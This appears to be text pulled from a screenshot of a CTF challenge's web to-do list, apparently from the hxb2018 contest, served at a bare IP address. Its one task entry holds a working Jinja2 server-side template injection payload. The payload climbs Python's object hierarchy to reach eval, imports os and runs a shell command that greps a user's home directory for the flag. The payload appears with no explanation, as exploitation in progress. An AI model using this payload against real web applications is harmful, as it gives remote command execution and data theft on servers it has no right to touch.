 不安全 | 120.78.72.197:9990
progressus Home About More Pages Contact Logout SIGN IN / SIGN UP
是否
No 描述 完成 创建时间 操作
1 {{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval'] 0 1542546900.4 Edit
('__import__("os").popen("grep hxb2018{ /home/XmeO/*").read()')}}
show
ADD
Contact Follow me Text widget